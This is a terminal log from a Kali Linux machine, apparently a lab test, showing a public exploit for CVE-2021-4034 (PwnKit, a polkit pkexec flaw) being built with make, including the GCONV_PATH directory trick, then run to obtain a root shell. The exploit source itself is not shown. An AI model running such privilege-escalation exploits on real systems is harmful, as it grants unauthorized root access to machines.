 ┌──(kali㉿kali)-[/opt/CVE-2021-4034]
└─$ id
用户id=1000(kali) 组id=1000(kali) 组=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),119(wire
shark),122(bluetooth),134(scanner),142(kaboxer)
┌──(kali㉿kali)-[/opt/CVE-2021-4034]
└─$ make
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
cp: 无法创建普通文件'GCONV_PATH=./pwnkit.so:.': 权限不够
make: *** [Makefile:17: gconvpath] 错误 1
┌──(kali㉿kali)-[/opt/CVE-2021-4034]
└─$ sudo make 2 ⨯
[sudo] kali 的密码：
mkdir -p GCONV_PATH=.
cp /usr/bin/true GCONV_PATH=./pwnkit.so:.
┌──(kali㉿kali)-[/opt/CVE-2021-4034]
└─$ ./cve-2021-4034
# id
uid=1000(kali) gid=1000(kali) euid=0(root) groups=1000(kali),4(adm),20(dialout),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(net
dev),119(wireshark),122(bluetooth),134(scanner),142(kaboxer)
# whoami
root
#